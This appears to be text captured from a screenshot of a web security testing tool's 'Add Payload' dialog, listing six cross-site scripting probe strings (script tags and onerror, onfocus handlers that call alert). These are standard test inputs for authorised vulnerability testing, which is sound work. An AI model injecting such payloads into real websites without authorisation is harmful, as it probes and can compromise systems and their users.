 Add Payload
Type: Strings
Contents:
<script>alert(1)</script>
</pre><img src=X onerror="alert('XSS')">
<video> <source onerror=”javascript:alert(1)”>
</pre><video onerror=”javascript:alert(1)”><source>
<audio onerror=”javascript:alert(1)”><source>
<input autofocus onfocus=alert(“XSS”)>
Multiline:
Save...
Cancel Add